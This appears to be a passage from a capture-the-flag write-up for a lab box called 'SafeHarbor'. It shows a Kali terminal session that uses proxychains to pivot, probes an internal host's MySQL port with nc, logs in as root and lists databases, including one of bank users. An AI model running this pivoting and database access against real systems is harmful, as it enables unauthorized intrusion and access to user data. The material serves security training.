 root@kali:~/ctf/SafeHarbor# proxychains nc -v -z 172.20.0.138 3306
ProxyChains-3.1 (http://proxychains.sf.net)
172.20.0.138: inverse host lookup failed:
(UNKNOWN) [172.20.0.138] 3306 (mysql) open : Operation now in progress
root@kali:~/ctf/SafeHarbor# proxychains mysql -u root -p -h 172.20.0.138
ProxyChains-3.1 (http://proxychains.sf.net)
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 37582
Server version: 5.6.40 MySQL Community Server (GPL)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| HarborBankUsers    |
| mysql              |
| performance_schema |
+--------------------+
4 rows in set (0.066 sec)

MySQL [(none)]>